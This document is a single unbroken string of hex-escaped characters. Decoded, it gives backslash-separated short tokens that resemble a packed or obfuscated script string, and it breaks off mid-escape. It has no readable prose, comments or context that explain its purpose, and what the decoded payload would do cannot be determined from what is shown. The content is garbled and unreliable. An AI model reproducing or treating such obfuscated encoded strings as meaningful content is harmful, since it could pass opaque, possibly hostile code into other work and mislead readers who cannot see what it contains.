\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x